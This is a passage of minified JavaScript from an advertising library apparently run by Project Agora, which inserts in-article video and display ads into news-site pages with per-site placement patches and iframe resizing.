!important;",""),ProjectAgora.ab?U.videoad.style.display="none":((window.location.host.indexOf("bzi.ro")>-1||"www.bzc.ro"===window.location.host||"www.skai.gr"===window.location.host&&"/mobile/article"===window.location.pathname||"www.turnulsfatului.ro"===window.location.host)&&N.bziPatch(U.videoad,!0),U.videoad.style.display="block");break;case"None":U.videoad.style.textAlign="center",U.videoad.style.maxWidth="450px",U.videoad.style.cssText=U.videoad.style.cssText.replace("height: 0px !important;",""),i(),setTimeout(o.bind(this,e),50)}}function u(){var e=document.getElementById("inarticle_adtype_label");e&&(e.innerHTML=U.type)}function d(e,t){U.type=t,c(e)}function p(e,t){var n=m(e.contentDocument,"321","51");if(1===n.length)return void g(e,n[0].src);U.type="None",c(e)}function f(e){var t=e?e.contentWindow:window;if(U.socialCards){v(t,"message",U.socialCardsCheckTimeout,e).then(d.bind(this,e),p.bind(this,e)).catch(function(e){})}else U.type=oe(e),-1===["blank","social_cards","SCROLL_REVEAL","MAGIC"].indexOf(U.type)&&U.isLight&&(U.type="None"),u(),c(e)}function h(e,t){return e.querySelector('iframe[src^="'+decodeURIComponent(t)+'"]')||e.querySelector('iframe[src^="'+t+'"]')}function m(e,t,n){return[].slice.call(e.getElementsByTagName("iframe")).filter(function(e){return e.width===t&&e.height===n})}function g(e,t){var n=e?e.contentDocument||e.contentWindow.document:document;n.body.style.textAlign="center";var i=h(n,t);P.iframeResizer({onResized:function(t){e&&e.setAttribute("height",parseInt(t.height))},checkOrigin:!1,sizeWidth:!0,heightCalculationMethod:"max"},i)}function v(e,t,n,i){return new O.BlueBird(function(r,o){function a(n){try{var o=JSON.parse(n.data);if(o.hasOwnProperty("partner")&&"pa"===o.partner&&o.hasOwnProperty("creative")&&o.creative)return top.ProjectAgora.creative=o.creative,clearTimeout(l),e.removeEventListener(t,a),o.hasOwnProperty("waitForHeightMessage")&&!0===o.waitForHeightMessage&&g(i,o.href),r(o.creative)}catch(e){}}var s=oe(i);if(-1!==["blank","social_cards","SCROLL_REVEAL","MAGIC"].indexOf(s))return r(s);var l;e.addEventListener(t,a),l=setTimeout(function(){e.removeEventListener(t,a),o(U.socialCardsTimeoutReached)},n)})}function y(e){var t=document.createElement("div");t.setAttribute("id","clsBtnCont"),ae(".pa_button svg { width: 35px; height: 35px; }#closeBtnDiv{ z-index: 10; position: absolute; top: 3%; right: 2%; } div svg#pauseBtn #Oval, div svg#playBtn #Oval { background-color:rgba(0,0,0,0.06); border: 1px solid #FFFFFF; } div svg#pauseBtn #Fill-1, div svg#playBtn #Fill-1 { fill:#fff; } div svg#pauseBtn:hover #Group-3, div svg#playBtn:hover #Fill-1{ cursor: pointer; } div svg#pauseBtn:hover #Oval, div svg#playBtn:hover #Oval { fill-opacity:.2; cursor: pointer; } div svg#closeBtn #Fill-1{ background-color:rgba(0,0,0,0.06); border: 1px solid #FFFFFF; } div svg#closeBtn:hover #Fill-1 { fill-opacity:.2; cursor: pointer; } div svg#closeBtn:hover #Stroke-3, div svg#closeBtn:hover #Fill-6 { cursor: pointer; }"),t.innerHTML='<div id="closeBtnDiv" class="pa_button"><svg id="closeBtn" class="CloseBtn" width="52px" height="52px" viewBox="0 0 52 52" version="1.1"><g id="Page-1" class="CloseBtn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="In-artical-magic" class="CloseBtn" transform="translate(-1881.000000, -110.000000)" fill="none"><g id="Group" class="CloseBtn" transform="translate(1882.000000, 111.000000)"><g id="Group-5" class="CloseBtn"><path d="M25.0728873,0.207676056 C18.468662,0.207676056 12.2623239,2.77950704 7.59330986,7.44922535 C2.92429577,12.1175352 0.351760563,18.3259859 0.351760563,24.9280986 C0.351760563,31.5302113 2.92429577,37.7365493 7.59190141,42.4062676 C12.2623239,47.0773944 18.468662,49.6478169 25.0728873,49.6478169 C31.675,49.6478169 37.8820423,47.0773944 42.5517606,42.4062676 C47.2214789,37.7365493 49.7919014,31.5302113 49.7919014,24.9280986 C49.7919014,18.3259859 47.2214789,12.1175352 42.5517606,7.44922535 C37.8820423,2.77950704 31.675,0.207676056 25.0728873,0.207676056" id="Fill-1" class="CloseBtn" fill-opacity="0.06" fill="#000000"></path><path d="M25.0728873,0.207676056 C18.468662,0.207676056 12.2623239,2.77950704 7.59330986,7.44922535 C2.92429577,12.1175352 0.351760563,18.3259859 0.351760563,24.9280986 C0.351760563,31.5302113 2.92429577,37.7365493 7.59190141,42.4062676 C12.2623239,47.0773944 18.468662,49.6478169 25.0728873,49.6478169 C31.675,49.6478169 37.8820423,47.0773944 42.5517606,42.4062676 C47.2214789,37.7365493 49.7919014,31.5302113 49.7919014,24.9280986 C49.7919014,18.3259859 47.2214789,12.1175352 42.5517606,7.44922535 C37.8820423,2.77950704 31.675,0.207676056 25.0728873,0.207676056 Z" id="Stroke-3" class="CloseBtn" stroke="#FFFFFF"></path></g><path d="M15.3904139,34.6088993 C15.6506898,34.869159 15.9920353,35 16.3326696,35 C16.6740151,35 17.0153605,34.869159 17.2756365,34.6088993 L25,26.8857275 L32.7243635,34.6088993 C32.9846395,34.869159 33.3259849,35 33.6673304,35 C34.0079647,35 34.3493102,34.869159 34.6095861,34.6088993 C35.130138,34.089091 35.130138,33.2443135 34.6095861,32.723794 L26.8859337,24.9999111 L34.6095861,17.2760282 C35.130138,16.7562198 35.130138,15.9114424 34.6095861,15.3909229 C34.0890343,14.8696924 33.2449154,14.8696924 32.7243635,15.3909229 L25,23.1140947 L17.2756365,15.3909229 C16.7543735,14.8696924 15.9109657,14.8696924 15.3904139,15.3909229 C14.869862,15.9114424 14.869862,16.7562198 15.3904139,17.2760282 L23.1147774,24.9999111 L15.3904139,32.723794 C14.869862,33.2443135 14.869862,34.089091 15.3904139,34.6088993" id="Fill-7" class="CloseBtn" fill="#FFFFFF"></path></g></g></g></svg></div>',e.appendChild(t),t.addEventListener("click",function(e){videoad.style.display="none",videoad.style.height="0px !important"})}function b(){U.selected_format&&U.selected_format.format&&"inarticle"===U.selected_format.format&&Y(U.siteName)&&(U.isLight?(X=document.getElementById("inner_videoad"))&&(U._magicIiframe=O.createIframe(X,null,void 0)):(U._frameContainer=O.createElementInEl(U.videoad,"div"),U._magicIiframe=O.createIframe(U._frameContainer,null,void 0)))}var w,_,A,k,C,T=e("./mobileDetect"),E=e("./articleAvailability"),S=e("./resources"),O=e("./utilities"),N=e("./patches"),I=e("./PAVastPlayer"),L=e("./targeting"),R=L.hasDataSaverEnabled(),P=e("iframe-resizer"),F=O.detectSamsungDevice(),B=O.detectIphoneDevice(),M=O.getChromeVersion(),D=function(){new Image(1,1).src="https://secure.adnxs.com/imptr?id=46825&t=2"},V=!!window.MSInputMethodContext&&!!document.documentMode,H=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),U={},W=!1,q=!1,G=null,X=null,Q=function(e,t,n,i){var r={video:{enabled:!1,opts:{}},display:{enabled:!1,opts:{}}};return i?(e?e.hasOwnProperty("enabled")&&!0===e.enabled?(r.video.enabled=!0,r.display.enabled=!0,e.hasOwnProperty("querySelectors")&&(r.video.opts.querySelectors=e.querySelectors,r.display.opts.querySelectors=e.querySelectors),e.hasOwnProperty("height")&&(r.video.opts.height=e.height,r.display.opts.height=e.height)):(r.video.enabled=!1,r.display.enabled=!1):(t&&t.hasOwnProperty("enabled")&&!0===t.enabled&&(r.video.enabled=!0,t.hasOwnProperty("querySelectors")&&(r.video.opts.querySelectors=t.querySelectors),t.hasOwnProperty("height")&&(r.video.opts.height=t.height)),n&&n.hasOwnProperty("enabled")&&!0===n.enabled&&(r.display.enabled=!0,n.hasOwnProperty("querySelectors")&&(r.display.opts.querySelectors=n.querySelectors),n.hasOwnProperty("height")&&(r.display.opts.height=n.height))),r):r},$=function(e){var t=!1,n=null,i=["start_from_incorner","detach_to_incorner"],r=["left","right"];if(e&&e.hasOwnProperty("enabled")&&(t=!0===e.enabled&&e.enabled),t){if(n={effect:e.hasOwnProperty("effect")?e.effect:T.mobileDeviceAny?"detach_to_incorner":"start_from_incorner",position:e.hasOwnProperty("position")?e.position:"right",probability:e.hasOwnProperty("incorner_probability")?e.incorner_probability:100},-1===i.indexOf(n.effect))return null;if(T.mobileDeviceAny&&"start_from_incorner"===n.effect)return null;if(-1===r.indexOf(n.position))return null;if(!("number"==typeof n.probability&&n.probability>=0&&n.probability<=100))return null;if(!O.isProbabilityInRange(n.probability))return null}return n},Y=function(e){return!0},J=function(){U.domVideoAd&&(U.visibleOffset=U.selected_format.callVAAfterPx?-1*U.selected_format.callVAAfterPx:U.selected_format.callVAScreensBefore?Number(U.selected_format.callVAScreensBefore)*window.screen.height:null,U.adTriggerMode=U.visibleOffset?"customTrigger":T.mobileDeviceAny?"defaultMobile":"defaultDesktop",k&&"start_from_incorner"===k.effect?ce():K()),"inarticle"===U.TypeAd&&(Y(U.siteName)&&window.addEventListener("message",ie),G=window.addEventListener("message",function(e){if("string"==typeof e.data&&-1!==e.origin.indexOf("ds.serving-sys"))try{var t=JSON.parse(e.data);t&&t.hasOwnProperty("pa_format_type")&&(U.videoad.style.cssText=U.videoad.style.cssText.replace("height: 0px !important;",""),U.videoad.style.display="block","vertigo"===t.pa_format_type?(U.creative_type="SCROLL_REVEAL",window.removeEventListener("message",G)):"storyboard"===t.pa_format_type&&(U.creative_type="MAGIC",window.removeEventListener("message",G)))}catch(e){}}),(H||T.apple.Safari||T.apple.isChrome||O.detectSafari())&&l())},K=function(){U.doc.addEventListener?T.mobileDeviceAny?U.doc.addEventListener("touchstart",de):U.doc.addEventListener("scroll",de,!1):U.doc.attachEvent&&(T.mobileDeviceAny?(U.doc.attachEvent("ontouchstart",de),U.doc.addEventListener("ontouchmove",touchMove)):U.doc.attachEvent("onscroll",de))},Z=function(){U.doc.removeEventListener?T.mobileDeviceAny?U.doc.removeEventListener("touchstart",de):U.doc.removeEventListener("scroll",de,!1):U.doc.detachEvent&&(T.mobileDeviceAny?U.doc.detachEvent("ontouchstart",de):U.doc.detachEvent("onscroll",de))},ee=function(e){return!a(e)||!(!ProjectAgora.isBlank||!0!==ProjectAgora.isBlank)},te=function(e){var t=window.getComputedStyle(e),n=t.display,i=t.position,r=t.visibility,o=t.maxHeight.replace("px","").replace("%",""),a=0;return"none"!==n&&"0"!==o?e.offsetHeight:(e.style.position="absolute",e.style.visibility="hidden",e.style.display="block",a=e.offsetHeight,e.style.display=n,e.style.position=i,e.style.visibility=r,a)},ne=function(){extraDiv.style.width=U.videoad.getBoundingClientRect().width+"px",extraDiv.style.height="auto",extraDiv.style.clip="unset"},ie=function(e){var t;try{t=JSON.parse(e.data)}catch(e){}t&&t.event&&"ready"===t.event&&t.id&&"inArticleIframe"==t.id&&(window.removeEventListener("message",ie),f(U._magicIiframe))},re=function(e){var t;switch(e){case"PL_HTML5ScrollReveal.js":case"PL_HTML5ScrollReveal_beta_withAndroidFirefoxFix.js":case"PL_HTML5ScrollReveal_CFV_1_2_0__withAndroidFirefoxFix.js":t="SCROLL_REVEAL";break;case"PL_HTML5Pushdown.js":case"PL_ResponsivePushdown_CFV001.js":t="MAGIC";break;case"PL_HTML5ScrollOver.js":t="SCROLL_OVER";break;default:t="None"}return t},oe=function(e){if(ee(e))return"blank";var t=null;if(top.ProjectAgora&&top.ProjectAgora.creative)return t=ProjectAgora.creative;if(U.creative_type)return U.creative_type;var n;if(!(n=e?e.contentDocument||e.contentWindow.document:U.doc))return"None";var i=n.scripts,t=null,r=[],o=[],a=null;if(r=Array.prototype.slice.call(i).filter(function(e){if(-1!==e.src.indexOf("ds.serving-sys.com")||-1!==e.src.indexOf("bs.serving-sys.com"))return!0}),n){if(n.getElementsByClassName("vertigo")[0])return"SCROLL_REVEAL";if([].slice.call(n.getElementsByClassName("storyboard")).length)return"MAGIC"}if(0===r.length)return"None";if(o=r.filter(function(e){if(-1!==e.src.indexOf("CustomScripts"))return!0}),o.length>0)for(var s=o.length,l=0;l<s;l++){var c=o[l].src;if(a=c.substring(c.lastIndexOf("/")+1),"None"!==(t=re(a)))break}return t},ae=function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("style");n.setAttribute("type","text/css"),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e)),t.appendChild(n)},se=function(){if(V){var e=U.videoad.firstElementChild;ae("#paheading{margin:0 auto;font-size:13px!important;height:10px; width:auto;display:block;text-transform:unset!important;background-color:transparent;vertical-align:bottom;font-family:Montserrat!important;font-weight:400;text-align:center;color:#747474!important;margin-top:2px!important;margin-bottom:7px!important}#paheading:hover{color:#d84820!important;padding:unset!important;font-weight:700!important;overflow:unset!important;-webkit-font-smoothing:antialiased;line-height:unset!important;font-size:13px!important;cursor:pointer}");var t=document.createElement("h4");t.id="paheading",t.innerHTML="Project Agora Advertising",O.positionElement(e,t,"before")}else{var n=document.createElement("iframe");n.id="AgoraHead",n.marginWidth="0",n.marginHeight="0",n.frameBorder="0",n.style.height="25px",n.width="100%",n.onload=function(){O.setIframeContent(this,'<!DOCTYPE html> <html lang="en"><head><meta charset="UTF-8"><style>#paheading{margin:0 auto;font-size:13px!important;height:auto;display:block;text-transform:unset!important;background-color:transparent;vertical-align:bottom;font-family:Montserrat!important;font-weight:400;text-align:center;color:#747474!important;margin-top:2px!important;margin-bottom:7px!important}#paheading:hover{color:#d84820!important;padding:unset!important;font-weight:700!important;overflow:unset!important;-webkit-font-smoothing:antialiased;line-height:unset!important;font-size:13px!important;cursor:pointer}</style></head><body style="margin:0;padding:0"><h4 id="paheading">Project Agora Advertising</h4></body></html>'),le(n.contentDocument)};var e=U.videoad.firstElementChild;O.positionElement(e,n,"before");var i=document.createElement("div");i.style.position="absolute";var r,o;document.documentElement.clientWidth||screen.width,videoad.clientWidth;i.style.right="2%",i.style.width="35px",i.style.height="35px",i.style.top="25px",i.id="bannerWrapper",i.style.marginLeft="auto",i.style.marginTop="2%",y(i),videoad.appendChild(i);var a=null;a=document.getElementById("inner_videoad"),a&&((window.location.host.indexOf("bzi.ro")>-1||"www.bzc.ro"===window.location.host||"www.skai.gr"===window.location.host&&"/mobile/article"===window.location.pathname||"www.turnulsfatului.ro"===window.location.host)&&N.bziPatch(U.videoad),setTimeout(function(){adWidth=videoad.offsetWidth||videoad.clientWidth,elemWidth=(videoad.offsetHeight||videoad.clientHeight)-25,scale_ratio=adWidth/elemWidth,marginDiffer=adWidth-elemWidth,a.style.transform="scale("+scale_ratio+")",a.style.transformOrigin="0 0",a.style.marginBottom=marginDiffer+"px",a.style.width=elemWidth+"px","www.tayyar.org"===window.location.host&&(o=document.getElementById("inArticleLight_container"),r=o.style.cssText,N.tayyarPatch(r,o)),window.addEventListener("resize",function(){newAdWidth=videoad.offsetWidth||videoad.clientWidth,scale_ratio=newAdWidth/elemWidth,a.style.transform="scale("+scale_ratio+")",a.style.transformOrigin="0 0",marginDiffer=newAdWidth-elemWidth,a.style.marginBottom=marginDiffer+"px","www.tayyar.org"===window.location.host&&N.tayyarPatch(r,o)})},0))}window.top.postMessage('{"event": "ready", "id": "pa_light"}',"*")},le=function(e){var t=e.getElementById("paheading");t.style.display="block",t.addEventListener("click",function(){if(W){window.open("http://www.projectagora.com/?utm_source=Branding&utm_medium=Magic","_blank").focus()}W=!0})},ce=function(){"vast"===U.TypeAd?!R||R&&M>=S.MIN_DATASAVER_CHROME_V?(ae("div#videoad > #frmPAVast {margin-bottom: 0px!important;margin-top: 0px!important;}"),ae(V?"#videoad iframe#frmPAVast {max-width:inherit!important;}":"#videoad iframe#frmPAVast {max-width:unset!important;}"),I.playVastAd(U.domVideoAd,U.adId,U.passback,U.adMngrPsbk,U.adheadLabel,C,O.getSchainInfo(U.sco,U.partnerSco),k,U.inViewThreshold)):D():!R||R&&(F||B)&&M>=S.MIN_DATASAVER_CHROME_V?fe():D()},ue=function(){!U.isTriggered&&he()&&(Z(),U.isTriggered=!0,ce())},de=function(){ue()},pe=function(){var e,t,n="";e="id="+U.adId,void 0!==U.isPNGEligible&&U.isPNGEligible.isPNGEligible&&"beauty"===U.isPNGEligible.chan&&(e+="&chan=beauty"),R&&(U.socialCards=!1),protocol=window.location.protocol,t="https://secure.adnxs.com/ttj?",U.socialCards&&(sizeQueryParam="",screen.width&&(screenW=screen.width,screenW<370?sizeQueryParam="&screensize=small":sizeQueryParam="&screensize=large")),postfix="&cb=[CACHEBUSTER]&PSA=0",prefix="&size=319x49",(U.socialCards||U.isLight)&&(U.isLight&&(n="450x450,400x400,350x350,300x300"),U.socialCards&&(n?n+=",321x51":n="321x51"),U.socialCards&&(n+=sizeQueryParam),prefix="&size=319x49&promo_sizes="+n+"&promo_alignment=center");var i=O.checkIfPreviewDomain()?"&dongle=blue&test=1":"";return t+e+prefix+postfix+i},fe=function(){var e,t,n=[],i=L.getOS();if(ye(),!T.mobileDeviceAny&&i&&("Linux"===i||"UNIX"===i))return void ye();t=pe(),O.getVideoPlacementPromise(t,0,n,O.getSchainInfo(U.sco,U.partnerSco)).then(function(){if(t=n[0],e='<script src="'+t+'"><\/script>',Y(U.siteName)){U.videoad.style.visibility="visible";var i='<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+t+'"><\/script><script type="text/javascript">window.parent.postMessage(\'{"event": "ready", "id": "inArticleIframe"}\',"*");<\/script><script type="text/javascript">'+O.iframeResizerContentWindowCode+"<\/script></body></html>";U.isLight?U._magicIiframe.id="inArticleLight_container":U._magicIiframe.id="inArticle_iframe_container",P.iframeResizer({onResized:function(e){},log:!1,checkOrigin:!1,sizeWidth:!0},U._magicIiframe),O.setIframeContent(U._magicIiframe,i)}})},he=function(){if(!U.domVideoAd)return!1;var e=U.domVideoAd.getBoundingClientRect(),t=window.innerHeight||U.doc.documentElement.clientHeight;return visibilityCheck=e.top>=0&&e.left>=0&&e.top<=t+U.visibleOffset,"customTrigger"==U.adTriggerMode?visibilityCheck:"defaultDesktop"==U.adTriggerMode?visibilityCheck:"defaultMobile"==U.adTriggerMode?visibilityCheck||me():void 0},me=function(){if(U.siteName.indexOf("kairos.gr")>=0)return!0;var e=U.domVideoAd.getBoundingClientRect(),t=2;return-1!==U.countElementTypes.indexOf("p")?t=(U.valids&&U.valids.length)>5?2:3:-1!==U.countElementTypes.indexOf("br")&&(t=(U.valids&&U.valids.length)>8?2:3),e.top>=0&&e.left>=0&&e.bottom<=t*(window.innerHeight||U.doc.documentElement.clientHeight)},ge=function(){var e=U.selected_format.placementId,t=U.selected_format.passback;return{adId:e,adType:U.selected_format.format,adPassback:t}},ve=function(e){var t=RegExp(e+"[^;]+").exec(document.cookie);return unescape(t?t.toString().replace(/^[^=]+./,""):"")},ye=function(){return ve("DEBUG_PA_COOKIE")},be=function(e){U.creative_type=null,U.selected_format=e,U.doc=document,U.adMngrPsbk=e.adMngrPsbk,U.adheadLabel=e.adheadLabel,U.rulePsbk=e.rulePsbk,U.isTriggered=!1,U.visibleOffset=null,U.isLight=e.isLight,U.socialCards=e.socialCardsEnabled,U.positionType=e.positionType,U.positionSelector=e.positionSelector,U.serve319x49InIframe=!!e.hasOwnProperty("serve319x49InIframe")&&e.serve319x49InIframe,U.sco=void 0!==e.sco?e.sco:null,U.partnerSco=void 0!==e.partnerSco?e.partnerSco:null,U.viewabilityGeneric=void 0!==e.viewabilityGeneric?e.viewabilityGeneric:null,U.viewabilityVideo=void 0!==e.viewability?e.viewability:void 0!==e.height_video?e.height_video:null,U.viewabilityDisplay=void 0!==e.viewabilityDisplay?e.viewabilityDisplay:null,U.incornerConfig=e.incornerConfig,U.inViewThreshold=e.inViewThreshold;var t=ge();U.adId=window.testFormatId||t.adId,U.TypeAd=t.adType,U.passback=t.adPassback?t.adPassback:U.rulePsbk?U.rulePsbk:null,ye()&&(U.adId="inarticle"==U.TypeAd?"6113670":"11020955"),U.excludedElements=["A"],U.excludeIfInsideTag=void 0!==U.selected_format.getExcludedIfInsideTag?U.selected_format.getExcludedIfInsideTag:null,U.excludeIfInsideClass=void 0!==U.selected_format.getExcludedIfInsideClass?U.selected_format.getExcludedIfInsideClass:null,U.excludeIfInsideParentElement=["div.head"],U.siteName=void 0!==U.selected_format.site_name?U.selected_format.site_name:window.location.hostname,U.siteDomain=window.location.hostname,U.containerName=we(U.selected_format.selectorType,U.selected_format.selectorName),"www.alaraby.co.uk"===U.siteName&&(U.containerName=T.mobileDeviceAny?"MDP-Body":"DP-MainText"),"www.capital.gr"===U.siteName&&(U.containerName=T.mobileDeviceAny?document.getElementsByClassName("slab")[0]:U.containerName),"www.24news.com.cy"===U.siteName&&""!==U.containerName.className&&(U.containerName=we(U.selected_format.selectorType,".SectionStandard>tbody > tr:nth-child(5) > td > table > tbody > tr:nth-child(9) > td")),L.isPagenews()&&T.mobileDeviceAny&&null===U.containerName&&(U.containerName=we(U.selected_format.selectorType,"#top > div.skinshrink > mcms-media > main > div > div > div > div:nth-child(2) > article-view > div > div > div.row.widget.bg-black > div > div.col-xlg-8.col-lg-8.col-md-8.col-sm-12.col-xs-12.main > div > div:nth-child(2)")),U.countElementTypes=void 0!==U.selected_format.tagNames?U.selected_format.tagNames:["p"],U.excludedGalleryName=void 0!==U.selected_format.getExcludedGalleryNames?U.selected_format.getExcludedGalleryNames:null,U.containerType=U.selected_format.selectorType;var n=S.maxSiteTimeOut[U.siteName];n&&(S.MAX_INARTICLE_TIMEOUT=n.to),U.containerName&&U.siteName.indexOf("kairos.gr")<0&&(U.containerElements=U.containerName.getElementsByTagName("*")),U._brCount=0},we=function(e,t){var n=null;switch(e){case"id":n=U.doc.getElementById(t);break;case"class":n=U.doc.getElementsByClassName(t)[0];break;case"tag":n=U.doc.getElementsByTagName(t)[0];break;case"querySelector":n=U.doc.querySelector(t);break;default:n=null}return n},_e=function(e){return void 0===U.doc.getElementsByClassName(e)[0]?1:0},xe=function(e){var t="div."+e;return U.doc.querySelector(t)},Ae=function(e){var t=e,n=top.document.getElementsByTagName("IFRAME"),i=n.length;if(""===t.name){for(var r=0;r<i;r++)if(n[r].contentWindow===t)return n[r];return null}var o=Array.prototype.filter.call(n,function(e){return e.getAttribute("name")===t.name});return o?o[0]:null},ke=function(){var e,t=U.selected_format._currentScript;return U.selected_format._isFramed?(topAncestorWindow=O.getTopIframe(U.selected_format._frmWindow),e=Ae(topAncestorWindow)):e=t,e},Ce=function(){return"custom"!==U.positionType?"current"===U.positionType?ke():null:U.positionSelector?document.querySelector(U.positionSelector):void 0},Te=function(){U.all=[],U.all=U.containerName.getElementsByTagName("*"),U.ce=[];for(var e=0;e<U.all.length;e++)-1!==U.countElementTypes.indexOf(U.all[e].tagName.toLowerCase())&&U.ce.push({elem:U.all[e],index:e});U.valids=[];for(var t=0;t<U.ce.length;t++)Oe(U.ce[t].elem,t,U.ce);for(var n=0;n<U.ce.length;n++)U.ce[n].valid&&U.valids.push(U.ce[n]);if(U.valids.length>0){if(U.indexOfValids=Math.floor(U.valids.length/2),U.indexOfValids=0===U.indexOfValids?0:U.indexOfValids-1,U.elemToAppend=U.all[U.valids[U.indexOfValids].index],sitePatch=S.patches[U.siteName],sitePatch)for(var i=U.indexOfValids;N.inArticlePosPatch(U.elemToAppend,sitePatch);){if(!((i+=1)<U.valids.length)){U.elemToAppend=null;break}U.elemToAppend=U.all[U.valids[i].index]}if("www.ziare.com"===U.siteName)U.elemToAppend=N.ziarePatch(U.containerName,U.all,U.valids[U.indexOfValids].index);else if("m.nosalty.hu"===U.siteName){if(el=document.querySelector("#recept-story"),!el)return;if(x=el.previousElementSibling,!x)return;U.elemToAppend=x}else if("mother.gr"===U.siteName||"www.mother.gr"===U.siteName)idm=N.motherPatch(U.valids,U.indexOfValids),U.elemToAppend=U.all[U.valids[idm].index];else if("www.projectagora.com"===U.siteName&&-1!==window.location.pathname.indexOf("/magic/vertigo/vertigo_preview4.html"))U.elemToAppend=U.all[U.valids[U.indexOfValids].index];else if("www.instyle.gr"===U.siteName){var r=N.instylePatchInvalidText(U.elemToAppend),o=N.instylePatchInvalidBetween(U.elemToAppend);r?U.elemToAppend=U.elemToAppend.previousElementSibling.previousElementSibling:o&&(U.elemToAppend=null)}else"www.ant1iwo.com"===U.siteName?U.elemToAppend=U.all[U.valids[3].index]:"www.mediafax.ro"!==U.siteName&&"m.mediafax.ro"!==U.siteName||(idm=N.mediafaxPatch(U.valids),U.elemToAppend=U.all[U.valids[idm].index]);null!==U.elemToAppend&&Re(U.elemToAppend)}},Ee=function(e){var t=!1,n=!1;return e.previousSibling&&!e.previousSibling.textContent.isEmpty()&&e.previousElementSibling&&"br"===e.previousElementSibling.tagName.toLowerCase()&&(t=!0),e.previousElementSibling&&(t="br"===e.previousElementSibling.tagName.toLowerCase()&&(null===e.previousSibling||e.previousSibling&&e.previousSibling.textContent.isEmpty())?Ee(e.previousElementSibling):!e.previousElementSibling.textContent.isEmpty()&&!Ie(e.previousElementSibling)),e.previousSibling&&3===e.previousSibling.nodeType&&!e.previousSibling.textContent.isEmpty()&&(n=!0),t||n},Se=function(e,t){var n=!1,i=!1;return t?(U._brCount=0,e.nextElementSibling&&"br"!==e.nextElementSibling.tagName.toLowerCase()&&(n=!e.nextElementSibling.textContent.isEmpty()&&!Ie(e.nextElementSibling)),e.nextSibling&&3===e.nextSibling.nodeType&&!e.nextSibling.textContent.isEmpty()&&(i=!0)):(e.nextElementSibling&&("br"===e.nextElementSibling.tagName.toLowerCase()&&2!=U._brCount?(n=Se(e.nextElementSibling,!0),U._brCount=2):(n=!Ie(e.nextElementSibling)&&!e.nextElementSibling.textContent.isEmpty(),U._brCount=0)),e.nextSibling&&3===e.nextSibling.nodeType&&!e.nextSibling.textContent.isEmpty()&&(i=!0)),n||i},Oe=function(e,t,n){if(-1!==U.siteName.indexOf("libertatea.ro")||-1!==U.siteName.indexOf("libertateapentrufemei.ro"))for(var i=["teads-inread","strawberry-ads","featured-video"],r=0;r<i.length;r++)if(e.previousElementSibling&&e.previousElementSibling.classList.contains(i[r])||e.nextElementSibling&&e.nextElementSibling.classList.contains(i[r]))return void(n[t].valid=!1);if("lifenewscy.com"===U.siteName&&e.classList.length>0)for(z=e.classList.length,j=0;j<z;j++)if(-1!==e.classList[j].indexOf("jp-relatedposts"))return void(n[t].valid=!1);if(-1!==U.siteName.indexOf("newsar.ro")){var o=O.getParents(e);if(O.elementHasId(o,"respond"))return void(n[t].valid=!1)}if(temp=S.ancestorPatch,siteAncestorPatch=temp[Object.keys(temp)[Object.getOwnPropertyNames(temp).indexOf(U.siteName)]],siteAncestorPatch){var a=[];a.push(siteAncestorPatch.t);if(E.isInsideInvalid(e,null,a))return void(n[t].valid=!1)}if(T.mobileDeviceAny&&(null===U.excludeIfInsideTag||null===E.findAncestorByTagName(e,U.excludeIfInsideTag,U.selected_format.selectorName)))return void(Ie(e)||(n[t].valid=!0));"br"!==e.tagName.toLowerCase()?"www.kfetele.ro"===U.siteName?n[t].valid=!Ie(e)&&!Le(e)&&!Ne(e)&&null===E.findAncestor(e,"latestNewsBox","latestNews"):n[t].valid=!(Ie(e)||Le(e)||Ne(e)||null!==U.excludeIfInsideTag&&null!==E.findAncestorByTagName(e,U.excludeIfInsideTag,U.selected_format.selectorName)):"www.alaraby.co.uk"===U.siteName?n[t].valid=!Le(e)&&Ee(e)&&Se(e):n[t].valid=Ee(e)&&Se(e)&&!(null!==U.excludeIfInsideClass&&null!==E.findAncestor(e,U.excludeIfInsideClass,U.selected_format.selectorName))},Ne=function(e){return e.textContent.isEmpty()},Ie=function(e){
var t=e.getElementsByTagName("img").length>0||E.isElementVideo(e),n=e.nextElementSibling&&(e.nextElementSibling.getElementsByTagName("img").length>0||E.isElementVideo(e.nextElementSibling));return t||n},Le=function(e){return"td"===e.parentElement.tagName.toLowerCase()||"th"===e.parentElement.tagName.toLowerCase()||"www.alaraby.co.uk"===U.siteName&&!T.mobileDeviceAny&&"br"===e.tagName.toLowerCase()&&null!==E.findAncestorByTagName(e,"table",U.containerName)},Re=function(e,t){var n=k?U.videoSliderElement:U.videoad;try{T.other.firefox?e.parentNode.insertBefore(n,e.nextSibling):"444.hu"===U.siteName&&U.positionType&&"custom"===U.positionType?e.parentElement.insertBefore(n,e):e.insertAdjacentElement("afterend",n)}catch(e){}finally{U.domVideoAd=U.doc.getElementById(S.VIDEO_DIV_ID)}},Pe=function(){var e=null,t=null;void 0!==S.INLINE_STYLES&&S.INLINE_STYLES.length>0&&(e=S.INLINE_STYLES.join(";")),e+=";"+S.ALIGN_CENTER,T.mobileDeviceAny||-1===S.MAX_DESKTOP_WIDTH||(e+=";max-width:"+S.MAX_DESKTOP_WIDTH+"px"),"www.alaraby.co.uk"===U.siteName&&(e+=";display:block"),-1!==U.countElementTypes.indexOf("br")&&(e+=";margin-top:15px"),L.isPortfolioGroup()&&(e+=";margin-bottom:20px"),t=U.doc.createElement("div"),t.setAttribute("id",S.VIDEO_DIV_ID),t.setAttribute("style",e);var n=null;if(k){n=U.doc.createElement("div"),n.setAttribute("id","pa_videoslider");var i="max-width:"+S.MAX_DESKTOP_WIDTH+"px; margin:0 auto;";n.setAttribute("style",i),n.appendChild(t)}U.videoad=t,U.videoSliderElement=n,U.isLight&&(X=document.createElement("div"),X.id="inner_videoad",U.videoad.appendChild(X))},Fe=function(){var e=window.location.pathname;return O.containsWholeWord(e,S.PATHNAME_STOP_WORDS)},Be=function(){var e=window.location.pathname;return O.containsWholeWord(e,S.INVALID_STOP_WORDS)},Me=function(){return void 